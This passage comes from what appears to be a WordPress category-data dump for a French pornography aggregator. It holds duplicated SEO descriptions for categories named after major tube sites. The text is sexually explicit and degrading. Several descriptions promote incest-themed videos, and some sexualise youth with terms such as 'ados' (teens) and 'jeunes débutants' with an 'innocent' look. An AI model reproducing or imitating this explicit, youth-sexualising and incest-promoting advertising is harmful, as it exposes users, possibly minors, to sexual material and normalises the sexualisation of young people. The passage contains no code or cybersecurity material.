cherchez pas plus loin car vous avez touch\u00e9 le jackpot ! C\u2019est l\u2019endroit id\u00e9al pour tous vos besoins, que vous souhaitiez profiter d\u2019une bonne session solo \u00e0 la maison ou o\u00f9 bon vous semble. Nous vous proposons les femmes les plus sexy de France et du monde entier, toutes pr\u00eates \u00e0 faire tout ce qu\u2019il faut pour vous faire bander et vous exciter.\r\n\r\nNous savons que l\u2019Internet est rempli de sites XXX, c\u2019est pourquoi nous avons fait tout notre possible pour nous d\u00e9marquer des autres. Nous ne voulons pas vous faire perdre votre temps, nous voulons l\u2019investir pour nous assurer que vous \u00eates enti\u00e8rement satisfait. C\u2019est pourquoi nous avons soigneusement s\u00e9lectionn\u00e9 le meilleur de TuKif. Bien s\u00fbr, d\u2019autres sites peuvent avoir beaucoup de vid\u00e9os, mais la qualit\u00e9 est souvent insuffisante. Nous avons fait en sorte de n\u2019inclure que des vid\u00e9os de la plus haute qualit\u00e9 et avec les meilleures sc\u00e8nes, afin que vous n\u2019ayez pas \u00e0 passer en revue 10 vid\u00e9os pour en trouver une qui soit bonne. Nous mettons constamment \u00e0 jour les vid\u00e9os pour que vous ayez toujours quelque chose de nouveau \u00e0 appr\u00e9cier.\r\n\r\nVous trouverez des salopes excit\u00e9es, pr\u00eates \u00e0 d\u00e9vorer une bonne bite et \u00e0 se d\u00e9cha\u00eener, car nos filles sont comme \u00e7a : elles ont toujours faim de plaisir et de sexe. Faites-nous confiance quand nous disons que ce sont de vraies salopes, vous serez surpris de ce dont elles sont capables quand il s\u2019agit de satisfaire leurs envies. Des MILF qui rendent visite \u00e0 leurs voisins pour s\u2019amuser, aux jeunes de 18 ans qui d\u00e9couvrent leur sexualit\u00e9, en passant par des sc\u00e8nes interraciales qui vous donneront envie d\u2019une bonne chatte, jusqu\u2019\u00e0 un peu de kink et de bondage pour pimenter le tout. Nous avons tout ce qu\u2019il faut et nous sommes s\u00fbrs que vous trouverez quelque chose pour satisfaire tous vos d\u00e9sirs.\r\n<h2>Tukif propose les stars du porno les plus sexy et des vid\u00e9os de sexe<\/h2>\r\nPr\u00e9parez-vous \u00e0 vivre l\u2019exp\u00e9rience ultime du divertissement pour adultes avec Tukif ! Nous avons une longue liste des stars du porno les plus chaudes du moment, et sur PornoFrancais.xxx, vous pouvez trouver leurs meilleures vid\u00e9os porno gratuites. Que vous recherchiez de jeunes actrices ou des actrices matures, notre \u00e9quipe vous apporte chaque jour les salopes les plus sexy de l\u2019industrie, afin que vous puissiez profiter de leurs culs juteux et de leurs gros seins dans nos vid\u00e9os HD.\r\n\r\nLes salopes sont sans piti\u00e9 quand elles veulent quelque chose, surtout quand il s\u2019agit de sexe. Elles baisent n\u2019importe qui, un fr\u00e8re, le petit ami ou la s\u0153ur d\u2019une amie, un beau-p\u00e8re. Tout homme pr\u00eat \u00e0 les faire g\u00e9mir et crier comme des fous peut \u00eatre une victime, alors ne quittez pas cet \u00e9cran et profitez des meilleures vid\u00e9os francophones de l\u2019industrie pornographique. Vous trouverez ici tout le sexe gratuit dont vous avez besoin. Oubliez de payer des sommes absurdes pour profiter d\u2019un orgasme et d\u2019une branlette. Ici, vous pouvez profiter de tout le contenu que vous voulez gratuitement.\r\n\r\nNe perdez plus de temps et acc\u00e9dez \u00e0 nos meilleures vid\u00e9os porno de Tukif pour profiter d\u2019un porno de qualit\u00e9. N\u2019oubliez pas de donner un \u00ab\u00a0like\u00a0\u00bb \u00e0 nos vid\u00e9os si vous les aimez, nous travaillons dur pour vous apporter des vid\u00e9os de qualit\u00e9 qui \u00e9veillent vos sens. Merci d\u2019avoir choisi PornoFrancais.xxx comme site de plaisir.","cat_name":"Tukif","category_nicename":"tukif","category_parent":0},{"term_id":57,"name":"Voissa","slug":"voissa","term_group":0,"term_taxonomy_id":57,"taxonomy":"category","description":"<h2><span style=\"font-weight: 400\">La Maison Du Porno Amateur Est Sur Voissa<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Bienvenue sur Voissa, o\u00f9 nous proposons une vari\u00e9t\u00e9 de films pour adultes qui r\u00e9pondent \u00e0 un large \u00e9ventail de pr\u00e9f\u00e9rences. Notre s\u00e9lection comprend des vid\u00e9os mettant en sc\u00e8ne de belles jeunes femmes dans divers sc\u00e9narios, offrant une exp\u00e9rience unique \u00e0 ceux qui d\u00e9couvrent le monde de la pornographie. En outre, nous proposons \u00e9galement des vid\u00e9os pornographiques interraciales mettant en sc\u00e8ne des hommes de races diff\u00e9rentes dans des sc\u00e8nes passionn\u00e9es et stimulantes. Notre objectif est de fournir une exp\u00e9rience pornographique satisfaisante et agr\u00e9able pour tous.<\/span>\r\n<h2><span style=\"font-weight: 400\">Regarder Du Porno Gay Et Lesbien Sur Voissa !<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Vous voulez regarder des vid\u00e9os gays amateurs ? Afin de pimenter vos soir\u00e9es comme jamais, Voissa vous offre la qualit\u00e9 et vous permet de vivre les meilleures vid\u00e9os gay, mettant en sc\u00e8ne des m\u00e2les sexy qui s'entre-d\u00e9chirent, se caressent, s'embrassent et se sucent. De nombreuses vid\u00e9os HD de haute qualit\u00e9 sont disponibles gratuitement et vous plongeront dans l'univers du porno gay amateur.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Il y a aussi des anals lesbiens purs et jeunes pour vous ! Regardez des nanas cochonnes qui s'embrassent et se cognent avec des godes jusqu'\u00e0 l'orgasme. M\u00eame si elles commencent avec leur corps enflamm\u00e9, les cris exaltants des points G \u00e9prouvant du plaisir vous feront fr\u00e9mir de plaisir. Milfs, orgies, parties \u00e0 3, et ados.<\/span>\r\n<h2><span style=\"font-weight: 400\">Les Meilleurs Films De Sexe Sur Voissa<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Ne vous laissez pas tromper par l'apparence innocente de ces jeunes d\u00e9butants, ils se baisent vicieusement ! De jeunes acteurs d'Europe, des \u00c9tats-Unis et d'Asie qui d\u00e9butent dans l'industrie pornographique avec l'intention de vous entra\u00eener dans une masturbation massive.\u00a0 Si vous aimez regarder des films incestueux, n'allez pas plus loin que ces s\u00e9quences \u00e9labor\u00e9es con\u00e7ues pour piquer votre int\u00e9r\u00eat et stimuler votre libido. Le point de rep\u00e8re Voissa est l'endroit o\u00f9 se cache le tr\u00e9sor incestueux.\u00a0<\/span>\r\n\r\n<span style=\"font-weight: 400\">Gros seins, big ass, blowjob, cunnilingus, anal, et bien d'autres cat\u00e9gories de vid\u00e9os amateurs vous attendent sur notre cat\u00e9gorie Voissa, qui est naturellement disponible sur tous les \u00e9crans que ce soit sur smartphone, tablette, ou ordinateur... diffusez gratuitement des vid\u00e9os pornos amateurs en vous amusant... n'attendez plus perdez votre temps \u00e0 chercher des sites pornos amateurs, notre cat\u00e9gorie Voissa a tout ce qu'il vous faut.<\/span>","parent":0,"count":151,"filter":"raw","cat_ID":57,"category_count":151,"category_description":"<h2><span style=\"font-weight: 400\">La Maison Du Porno Amateur Est Sur Voissa<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Bienvenue sur Voissa, o\u00f9 nous proposons une vari\u00e9t\u00e9 de films pour adultes qui r\u00e9pondent \u00e0 un large \u00e9ventail de pr\u00e9f\u00e9rences. Notre s\u00e9lection comprend des vid\u00e9os mettant en sc\u00e8ne de belles jeunes femmes dans divers sc\u00e9narios, offrant une exp\u00e9rience unique \u00e0 ceux qui d\u00e9couvrent le monde de la pornographie. En outre, nous proposons \u00e9galement des vid\u00e9os pornographiques interraciales mettant en sc\u00e8ne des hommes de races diff\u00e9rentes dans des sc\u00e8nes passionn\u00e9es et stimulantes. Notre objectif est de fournir une exp\u00e9rience pornographique satisfaisante et agr\u00e9able pour tous.<\/span>\r\n<h2><span style=\"font-weight: 400\">Regarder Du Porno Gay Et Lesbien Sur Voissa !<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Vous voulez regarder des vid\u00e9os gays amateurs ? Afin de pimenter vos soir\u00e9es comme jamais, Voissa vous offre la qualit\u00e9 et vous permet de vivre les meilleures vid\u00e9os gay, mettant en sc\u00e8ne des m\u00e2les sexy qui s'entre-d\u00e9chirent, se caressent, s'embrassent et se sucent. De nombreuses vid\u00e9os HD de haute qualit\u00e9 sont disponibles gratuitement et vous plongeront dans l'univers du porno gay amateur.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Il y a aussi des anals lesbiens purs et jeunes pour vous ! Regardez des nanas cochonnes qui s'embrassent et se cognent avec des godes jusqu'\u00e0 l'orgasme. M\u00eame si elles commencent avec leur corps enflamm\u00e9, les cris exaltants des points G \u00e9prouvant du plaisir vous feront fr\u00e9mir de plaisir. Milfs, orgies, parties \u00e0 3, et ados.<\/span>\r\n<h2><span style=\"font-weight: 400\">Les Meilleurs Films De Sexe Sur Voissa<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Ne vous laissez pas tromper par l'apparence innocente de ces jeunes d\u00e9butants, ils se baisent vicieusement ! De jeunes acteurs d'Europe, des \u00c9tats-Unis et d'Asie qui d\u00e9butent dans l'industrie pornographique avec l'intention de vous entra\u00eener dans une masturbation massive.\u00a0 Si vous aimez regarder des films incestueux, n'allez pas plus loin que ces s\u00e9quences \u00e9labor\u00e9es con\u00e7ues pour piquer votre int\u00e9r\u00eat et stimuler votre libido. Le point de rep\u00e8re Voissa est l'endroit o\u00f9 se cache le tr\u00e9sor incestueux.\u00a0<\/span>\r\n\r\n<span style=\"font-weight: 400\">Gros seins, big ass, blowjob, cunnilingus, anal, et bien d'autres cat\u00e9gories de vid\u00e9os amateurs vous attendent sur notre cat\u00e9gorie Voissa, qui est naturellement disponible sur tous les \u00e9crans que ce soit sur smartphone, tablette, ou ordinateur... diffusez gratuitement des vid\u00e9os pornos amateurs en vous amusant... n'attendez plus perdez votre temps \u00e0 chercher des sites pornos amateurs, notre cat\u00e9gorie Voissa a tout ce qu'il vous faut.<\/span>","cat_name":"Voissa","category_nicename":"voissa","category_parent":0},{"term_id":7,"name":"Xhamster","slug":"xhamster","term_group":0,"term_taxonomy_id":7,"taxonomy":"category","description":"<h2>Les Meilleures Vid\u00e9os Porno De Xhamster<\/h2>\r\nXhamster est peut-\u00eatre petit par la taille, mais c'est aussi un acteur de premier plan dans le monde du divertissement pour adultes. Xhamster se distingue des autres sites porno en offrant une s\u00e9lection vari\u00e9e et \u00e9tendue qui surpasse celle de bon nombre de ses concurrents. Chez PornoFran\u00e7ais, nous avons toujours reconnu l'importance de Xhamster en tant que r\u00e9f\u00e9rence de premier plan dans l'industrie. Soyez assur\u00e9s que vous trouverez toujours exactement ce que vous cherchez sur cette plateforme dynamique et excitante !\r\n<h2>Profitez Du Vrai Porno De Xhamster.com<\/h2>\r\nXhamster offre un large \u00e9ventail de cat\u00e9gories pour r\u00e9pondre \u00e0 tous les go\u00fbts, mais l'une des options les plus excitantes et les plus engageantes est la cat\u00e9gorie du sexe en direct. Ici, vous pouvez vous connecter avec des individus qui diffusent en direct et participent activement \u00e0 la performance, offrant ainsi une exp\u00e9rience unique et exaltante. La navigation est simple et facile : il suffit de rechercher la vid\u00e9o en direct qui vous attire le plus et de vous immerger dans l'instant. Appr\u00e9ciez le frisson et l'excitation du sexe en direct sur Xhamster.\r\n<h2>Pornofrancais Vous Offre Le Meilleur Contenu De X Hamster !<\/h2>\r\nSur notre plateforme unifi\u00e9e, nous nous effor\u00e7ons de vous fournir le meilleur contenu pour am\u00e9liorer vos exp\u00e9riences, qu'il s'agisse de confectionner la paille parfaite ou de vous pr\u00e9parer \u00e0 un moment intime avec votre partenaire. Et pour ceux qui recherchent des vid\u00e9os porno, notre cat\u00e9gorie xhamster offre une vaste s\u00e9lection de vid\u00e9os et de films porno, dont ceux qui ne manqueront pas d'enflammer vos d\u00e9sirs.\r\n\r\nNous offrons non seulement du contenu visuel, mais aussi une vaste s\u00e9lection d'histoires pour stimuler l'imagination. Si vous \u00eates de ceux qui pr\u00e9f\u00e8rent laisser leur esprit vagabonder, notre site xhamster est l'endroit id\u00e9al pour vous. Vous y trouverez une vari\u00e9t\u00e9 de r\u00e9cits class\u00e9s en diff\u00e9rentes cat\u00e9gories, notamment des rencontres \"pour la premi\u00e8re fois\" avec des transsexuels ou des blind dates, des personnes essayant de baiser dans diff\u00e9rentes positions, etc. Et tout cela gratuitement !\r\n<h2>Masturbez-vous Avec Du Porno Xhamster De N'importe O\u00f9 !<\/h2>\r\nAvec Xhamsters mobile, vous pouvez vous adonner \u00e0 un monde de plaisir sensuel depuis n'importe quel appareil, qu'il s'agisse de votre fid\u00e8le ordinateur, d'une tablette \u00e9l\u00e9gante ou d'un smartphone pratique. Chez Xxx Porn Video, nous vous facilitons la t\u00e2che pour que vous puissiez vous immerger totalement dans l'exp\u00e9rience sans vous soucier du monde. Et pourquoi ne pas aller plus loin en cr\u00e9ant et en mettant en ligne vos propres vid\u00e9os amateurs ? C'est une fa\u00e7on amusante et excitante d'explorer votre sexualit\u00e9 et de la partager avec d'autres.\r\n\r\nNe vous inqui\u00e9tez pas pour votre vie priv\u00e9e, il existe de nombreux moyens de rester anonyme, comme se concentrer sur les corps, utiliser des masques et des costumes, etc. Rejoignez la communaut\u00e9 et partagez vos vid\u00e9os porno les plus intimes avec le monde entier.","parent":0,"count":187,"filter":"raw","cat_ID":7,"category_count":187,"category_description":"<h2>Les Meilleures Vid\u00e9os Porno De Xhamster<\/h2>\r\nXhamster est peut-\u00eatre petit par la taille, mais c'est aussi un acteur de premier plan dans le monde du divertissement pour adultes. Xhamster se distingue des autres sites porno en offrant une s\u00e9lection vari\u00e9e et \u00e9tendue qui surpasse celle de bon nombre de ses concurrents. Chez PornoFran\u00e7ais, nous avons toujours reconnu l'importance de Xhamster en tant que r\u00e9f\u00e9rence de premier plan dans l'industrie. Soyez assur\u00e9s que vous trouverez toujours exactement ce que vous cherchez sur cette plateforme dynamique et excitante !\r\n<h2>Profitez Du Vrai Porno De Xhamster.com<\/h2>\r\nXhamster offre un large \u00e9ventail de cat\u00e9gories pour r\u00e9pondre \u00e0 tous les go\u00fbts, mais l'une des options les plus excitantes et les plus engageantes est la cat\u00e9gorie du sexe en direct. Ici, vous pouvez vous connecter avec des individus qui diffusent en direct et participent activement \u00e0 la performance, offrant ainsi une exp\u00e9rience unique et exaltante. La navigation est simple et facile : il suffit de rechercher la vid\u00e9o en direct qui vous attire le plus et de vous immerger dans l'instant. Appr\u00e9ciez le frisson et l'excitation du sexe en direct sur Xhamster.\r\n<h2>Pornofrancais Vous Offre Le Meilleur Contenu De X Hamster !<\/h2>\r\nSur notre plateforme unifi\u00e9e, nous nous effor\u00e7ons de vous fournir le meilleur contenu pour am\u00e9liorer vos exp\u00e9riences, qu'il s'agisse de confectionner la paille parfaite ou de vous pr\u00e9parer \u00e0 un moment intime avec votre partenaire. Et pour ceux qui recherchent des vid\u00e9os porno, notre cat\u00e9gorie xhamster offre une vaste s\u00e9lection de vid\u00e9os et de films porno, dont ceux qui ne manqueront pas d'enflammer vos d\u00e9sirs.\r\n\r\nNous offrons non seulement du contenu visuel, mais aussi une vaste s\u00e9lection d'histoires pour stimuler l'imagination. Si vous \u00eates de ceux qui pr\u00e9f\u00e8rent laisser leur esprit vagabonder, notre site xhamster est l'endroit id\u00e9al pour vous. Vous y trouverez une vari\u00e9t\u00e9 de r\u00e9cits class\u00e9s en diff\u00e9rentes cat\u00e9gories, notamment des rencontres \"pour la premi\u00e8re fois\" avec des transsexuels ou des blind dates, des personnes essayant de baiser dans diff\u00e9rentes positions, etc. Et tout cela gratuitement !\r\n<h2>Masturbez-vous Avec Du Porno Xhamster De N'importe O\u00f9 !<\/h2>\r\nAvec Xhamsters mobile, vous pouvez vous adonner \u00e0 un monde de plaisir sensuel depuis n'importe quel appareil, qu'il s'agisse de votre fid\u00e8le ordinateur, d'une tablette \u00e9l\u00e9gante ou d'un smartphone pratique. Chez Xxx Porn Video, nous vous facilitons la t\u00e2che pour que vous puissiez vous immerger totalement dans l'exp\u00e9rience sans vous soucier du monde. Et pourquoi ne pas aller plus loin en cr\u00e9ant et en mettant en ligne vos propres vid\u00e9os amateurs ? C'est une fa\u00e7on amusante et excitante d'explorer votre sexualit\u00e9 et de la partager avec d'autres.\r\n\r\nNe vous inqui\u00e9tez pas pour votre vie priv\u00e9e, il existe de nombreux moyens de rester anonyme, comme se concentrer sur les corps, utiliser des masques et des costumes, etc. Rejoignez la communaut\u00e9 et partagez vos vid\u00e9os porno les plus intimes avec le monde entier.","cat_name":"Xhamster","category_nicename":"xhamster","category_parent":0},{"term_id":6,"name":"Xnxx","slug":"xnxx","term_group":0,"term_taxonomy_id":6,"taxonomy":"category","description":"<h2>Le meilleur des vid\u00e9os pornographiques XNXX est ici sur notre site en haute d\u00e9finition<\/h2>\r\nVous \u00eates \u00e0 la recherche d'un tube pornographique qui vous \u00e9poustouflera par sa vaste s\u00e9lection de vid\u00e9os ? Ne cherchez pas plus loin que XNXX sur PornoFrancais.xxx. Nous sommes persuad\u00e9s que XNXX est l'un des rares sites web \u00e0 offrir une gamme aussi diversifi\u00e9e de vid\u00e9os pour votre enti\u00e8re satisfaction. Et en ce qui concerne la qualit\u00e9 des vid\u00e9os, vous serez impressionn\u00e9 car nous ne proposons que du contenu HD de la plus haute qualit\u00e9. Notre \u00e9quipe travaille sans rel\u00e2che pour maintenir ce site au top, c'est pourquoi nous mettons constamment \u00e0 jour avec de nouvelles vid\u00e9os pour garder les choses fra\u00eeches et excitantes. Le meilleur de tous, c'est que vous pouvez acc\u00e9der \u00e0 l'ensemble de notre catalogue de vid\u00e9os, de films et de photos tout \u00e0 fait gratuitement. Plus besoin de gaspiller de l'argent pour du porno de mauvaise qualit\u00e9.\r\n\r\nSi vous n'avez pas encore d\u00e9couvert cet incroyable tube XXX, nous vous invitons \u00e0 visiter PornoFrancais.xxx et \u00e0 d\u00e9couvrir la richesse des vid\u00e9os pornographiques fran\u00e7aises gratuites. Vous trouverez ici les putes les plus s\u00e9duisantes et app\u00e9tissantes, des salopes portant des bas avec ou sans culotte, et des mini-jupes con\u00e7ues pour attirer votre regard. Elles se d\u00e9nudent et se font pilonner par des bites monstrueuses avant d'avaler d'\u00e9normes charges de sperme. Des vid\u00e9os de salopes entour\u00e9es de mecs qui se branlent, re\u00e7oivent tout le sperme et prennent des bains de sperme. Des sc\u00e8nes de toutes sortes vous laisseront sans voix. Il ne fait aucun doute que cette section est remplie du contenu le plus actuel et le plus chaud. Veillez donc \u00e0 ce qu'il n'y ait aucune interruption, car nos vid\u00e9os contiennent les histoires les plus chaudes. Une fois que vous aurez commenc\u00e9, vous ne voudrez plus vous arr\u00eater. Vous aurez probablement envie de regarder vid\u00e9o apr\u00e8s vid\u00e9o et d'avoir orgasme apr\u00e8s orgasme gr\u00e2ce \u00e0 nos putes.\r\n<h2>XNXX propose les stars du porno les plus chaudes et les plus sexy d'Internet<\/h2>\r\nSi vous recherchez les femmes les plus attirantes, les plus sensuelles et les plus d\u00e9sirables, alors XNXX est l'endroit id\u00e9al pour vous. Peu importe que vous aimiez les blondes, les brunes, les rousses ou les ch\u00e2taines, vous trouverez une vari\u00e9t\u00e9 de femmes magnifiques et \u00e9poustouflantes sur le XNXX categorie. Nous avons rassembl\u00e9 les meilleures femmes avec les plus beaux culs et les plus belles poitrines pour vous offrir une exp\u00e9rience de visionnage inoubliable. Et si vous pr\u00e9f\u00e9rez les femmes avec de petits seins, ne vous inqui\u00e9tez pas, nous en avons \u00e9galement des milliers pour vous.\r\n\r\nNotre barre de recherche vous permet de trouver facilement la vid\u00e9o ou la pornstar que vous recherchez. Il vous suffit de saisir les mots cl\u00e9s correspondants pour acc\u00e9der aux meilleurs films et vid\u00e9os gratuitement. Chez PornoFrancais.xxx, nous vous offrons tout le sexe gratuit dont vous avez besoin pour vous divertir.\r\n\r\nNous avons une s\u00e9lection de putes super sexy de toutes tailles, formes et caract\u00e8res pour r\u00e9pondre \u00e0 tous vos go\u00fbts et pr\u00e9f\u00e9rences. Que vous cherchiez une salope pour vous exciter ou pour vous donner satisfaction, nous avons tout ce dont vous avez besoin au m\u00eame endroit. N'h\u00e9sitez plus et visitez d\u00e8s maintenant PornoFrancais.xxx pour d\u00e9couvrir les femmes les plus sensuelles et les plus d\u00e9sirables.\r\n<h2>XNXX est la source ultime pour trouver des vid\u00e9os pornographiques de MILFs, cougars, hot moms, GILFS et \u00e9pouses<\/h2>\r\nL'exp\u00e9rience est un puissant aphrodisiaque et XNXX le sait. Prends ta dose d'action MILF mature et chaude, si torride que tu en redemanderas ! Toutes les vid\u00e9os sont tri\u00e9es sur le volet dans les meilleurs studios du secteur et mettent en sc\u00e8ne des MILF ravissantes avec des corps qui ne s'arr\u00eatent jamais. Fais-toi plaisir avec un contenu de qualit\u00e9 sup\u00e9rieure, disponible en streaming absolument gratuit, sur XNXX. Alors perds-toi dans un oc\u00e9an de supernovas exp\u00e9riment\u00e9es pr\u00eates \u00e0 t'emmener dans un voyage inoubliable de satisfaction d\u00e8s aujourd'hui ; tout cela gr\u00e2ce \u00e0 l'incroyable s\u00e9lection de XNXX !","parent":0,"count":223,"filter":"raw","cat_ID":6,"category_count":223,"category_description":"<h2>Le meilleur des vid\u00e9os pornographiques XNXX est ici sur notre site en haute d\u00e9finition<\/h2>\r\nVous \u00eates \u00e0 la recherche d'un tube pornographique qui vous \u00e9poustouflera par sa vaste s\u00e9lection de vid\u00e9os ? Ne cherchez pas plus loin que XNXX sur PornoFrancais.xxx. Nous sommes persuad\u00e9s que XNXX est l'un des rares sites web \u00e0 offrir une gamme aussi diversifi\u00e9e de vid\u00e9os pour votre enti\u00e8re satisfaction. Et en ce qui concerne la qualit\u00e9 des vid\u00e9os, vous serez impressionn\u00e9 car nous ne proposons que du contenu HD de la plus haute qualit\u00e9. Notre \u00e9quipe travaille sans rel\u00e2che pour maintenir ce site au top, c'est pourquoi nous mettons constamment \u00e0 jour avec de nouvelles vid\u00e9os pour garder les choses fra\u00eeches et excitantes. Le meilleur de tous, c'est que vous pouvez acc\u00e9der \u00e0 l'ensemble de notre catalogue de vid\u00e9os, de films et de photos tout \u00e0 fait gratuitement. Plus besoin de gaspiller de l'argent pour du porno de mauvaise qualit\u00e9.\r\n\r\nSi vous n'avez pas encore d\u00e9couvert cet incroyable tube XXX, nous vous invitons \u00e0 visiter PornoFrancais.xxx et \u00e0 d\u00e9couvrir la richesse des vid\u00e9os pornographiques fran\u00e7aises gratuites. Vous trouverez ici les putes les plus s\u00e9duisantes et app\u00e9tissantes, des salopes portant des bas avec ou sans culotte, et des mini-jupes con\u00e7ues pour attirer votre regard. Elles se d\u00e9nudent et se font pilonner par des bites monstrueuses avant d'avaler d'\u00e9normes charges de sperme. Des vid\u00e9os de salopes entour\u00e9es de mecs qui se branlent, re\u00e7oivent tout le sperme et prennent des bains de sperme. Des sc\u00e8nes de toutes sortes vous laisseront sans voix. Il ne fait aucun doute que cette section est remplie du contenu le plus actuel et le plus chaud. Veillez donc \u00e0 ce qu'il n'y ait aucune interruption, car nos vid\u00e9os contiennent les histoires les plus chaudes. Une fois que vous aurez commenc\u00e9, vous ne voudrez plus vous arr\u00eater. Vous aurez probablement envie de regarder vid\u00e9o apr\u00e8s vid\u00e9o et d'avoir orgasme apr\u00e8s orgasme gr\u00e2ce \u00e0 nos putes.\r\n<h2>XNXX propose les stars du porno les plus chaudes et les plus sexy d'Internet<\/h2>\r\nSi vous recherchez les femmes les plus attirantes, les plus sensuelles et les plus d\u00e9sirables, alors XNXX est l'endroit id\u00e9al pour vous. Peu importe que vous aimiez les blondes, les brunes, les rousses ou les ch\u00e2taines, vous trouverez une vari\u00e9t\u00e9 de femmes magnifiques et \u00e9poustouflantes sur le XNXX categorie. Nous avons rassembl\u00e9 les meilleures femmes avec les plus beaux culs et les plus belles poitrines pour vous offrir une exp\u00e9rience de visionnage inoubliable. Et si vous pr\u00e9f\u00e9rez les femmes avec de petits seins, ne vous inqui\u00e9tez pas, nous en avons \u00e9galement des milliers pour vous.\r\n\r\nNotre barre de recherche vous permet de trouver facilement la vid\u00e9o ou la pornstar que vous recherchez. Il vous suffit de saisir les mots cl\u00e9s correspondants pour acc\u00e9der aux meilleurs films et vid\u00e9os gratuitement. Chez PornoFrancais.xxx, nous vous offrons tout le sexe gratuit dont vous avez besoin pour vous divertir.\r\n\r\nNous avons une s\u00e9lection de putes super sexy de toutes tailles, formes et caract\u00e8res pour r\u00e9pondre \u00e0 tous vos go\u00fbts et pr\u00e9f\u00e9rences. Que vous cherchiez une salope pour vous exciter ou pour vous donner satisfaction, nous avons tout ce dont vous avez besoin au m\u00eame endroit. N'h\u00e9sitez plus et visitez d\u00e8s maintenant PornoFrancais.xxx pour d\u00e9couvrir les femmes les plus sensuelles et les plus d\u00e9sirables.\r\n<h2>XNXX est la source ultime pour trouver des vid\u00e9os pornographiques de MILFs, cougars, hot moms, GILFS et \u00e9pouses<\/h2>\r\nL'exp\u00e9rience est un puissant aphrodisiaque et XNXX le sait. Prends ta dose d'action MILF mature et chaude, si torride que tu en redemanderas ! Toutes les vid\u00e9os sont tri\u00e9es sur le volet dans les meilleurs studios du secteur et mettent en sc\u00e8ne des MILF ravissantes avec des corps qui ne s'arr\u00eatent jamais. Fais-toi plaisir avec un contenu de qualit\u00e9 sup\u00e9rieure, disponible en streaming absolument gratuit, sur XNXX. Alors perds-toi dans un oc\u00e9an de supernovas exp\u00e9riment\u00e9es pr\u00eates \u00e0 t'emmener dans un voyage inoubliable de satisfaction d\u00e8s aujourd'hui ; tout cela gr\u00e2ce \u00e0 l'incroyable s\u00e9lection de XNXX !","cat_name":"Xnxx","category_nicename":"xnxx","category_parent":0},{"term_id":5,"name":"Xvideos","slug":"xvideos","term_group":0,"term_taxonomy_id":5,"taxonomy":"category","description":"<span style=\"font-weight: 400\">Xvideos est le premier site pornographique gratuit au monde, offrant aux spectateurs et aux fans la meilleure s\u00e9lection de vid\u00e9os pornographiques HD et de nombreux autres contenus XXX. Avec un choix de plus de 5 millions de vid\u00e9os et des centaines de nouvelles vid\u00e9os ajout\u00e9es chaque jour, Xvideos est le site unique pour le porno le plus orgasmique et le plus torride du monde. Gr\u00e2ce \u00e0 son excellente s\u00e9lection et \u00e0 la qualit\u00e9 de ses vid\u00e9os, Xvideos est devenu le site incontournable pour tous ceux qui cherchent \u00e0 se rassasier des derni\u00e8res vid\u00e9os pornographiques les plus chaudes.<\/span>\r\n<h2><span style=\"font-weight: 400\">Notre cat\u00e9gorie Xvideos<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Chez Pornofrancais.xxx, nous avons la meilleure collection de vid\u00e9os Xvideos. Notre cat\u00e9gorie Xvideos est la destination parfaite pour toutes vos envies de porno. Des sc\u00e8nes solo les plus \u00e9rotiques et passionn\u00e9es, aux gangbangs les plus sauvages et les plus sales, en passant par les f\u00e9tiches les plus exotiques et les plus tabous - nous avons tout cela et bien plus encore. Avec notre vaste s\u00e9lection de vid\u00e9os XXX de Xvideos, vous \u00eates s\u00fbr de trouver de quoi satisfaire vos d\u00e9sirs les plus fous. Nos vid\u00e9os HD constituent la plateforme id\u00e9ale pour prendre votre pied et profiter des vid\u00e9os Xvideos les plus chaudes.<\/span>\r\n<h2><span style=\"font-weight: 400\">Xvids Stars du porno et sexe<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Des stars du porno les plus sexy aux d\u00e9butants les plus coquins, Xvideos est l'endroit o\u00f9 regarder certains des actes sexuels les plus sexy et les plus excitants du web. Parcourez des milliers de vid\u00e9os avec les stars du porno les plus sexy et les plus talentueuses qui s'amusent et se font plaisir dans toutes les positions les plus excitantes. Notre cat\u00e9gorie Xvideos vous offre le sexe le plus sauvage, le plus sale et le plus objectif que vous puissiez imaginer. Qu'il s'agisse d'un trio torride, d'un t\u00eate-\u00e0-t\u00eate passionn\u00e9 ou d'un gangbang, vous trouverez tout cela et bien plus encore sur Xvideos.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Ne manquez pas les vid\u00e9os Xvideos les plus excitantes et les plus orgasmiques. Restez sur Pornofrancais.xxx et explorez notre cat\u00e9gorie Xvideos pour les vid\u00e9os XXX les plus chaudes et les plus sales. Assurez-vous de revenir souvent pour de nouvelles vid\u00e9os HD et pr\u00e9parez-vous \u00e0 vivre les vid\u00e9os Xvideos les plus stimulantes et les plus satisfaisantes que vous n'ayez jamais vues.<\/span>","parent":0,"count":202,"filter":"raw","cat_ID":5,"category_count":202,"category_description":"<span style=\"font-weight: 400\">Xvideos est le premier site pornographique gratuit au monde, offrant aux spectateurs et aux fans la meilleure s\u00e9lection de vid\u00e9os pornographiques HD et de nombreux autres contenus XXX. Avec un choix de plus de 5 millions de vid\u00e9os et des centaines de nouvelles vid\u00e9os ajout\u00e9es chaque jour, Xvideos est le site unique pour le porno le plus orgasmique et le plus torride du monde. Gr\u00e2ce \u00e0 son excellente s\u00e9lection et \u00e0 la qualit\u00e9 de ses vid\u00e9os, Xvideos est devenu le site incontournable pour tous ceux qui cherchent \u00e0 se rassasier des derni\u00e8res vid\u00e9os pornographiques les plus chaudes.<\/span>\r\n<h2><span style=\"font-weight: 400\">Notre cat\u00e9gorie Xvideos<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Chez Pornofrancais.xxx, nous avons la meilleure collection de vid\u00e9os Xvideos. Notre cat\u00e9gorie Xvideos est la destination parfaite pour toutes vos envies de porno. Des sc\u00e8nes solo les plus \u00e9rotiques et passionn\u00e9es, aux gangbangs les plus sauvages et les plus sales, en passant par les f\u00e9tiches les plus exotiques et les plus tabous - nous avons tout cela et bien plus encore. Avec notre vaste s\u00e9lection de vid\u00e9os XXX de Xvideos, vous \u00eates s\u00fbr de trouver de quoi satisfaire vos d\u00e9sirs les plus fous. Nos vid\u00e9os HD constituent la plateforme id\u00e9ale pour 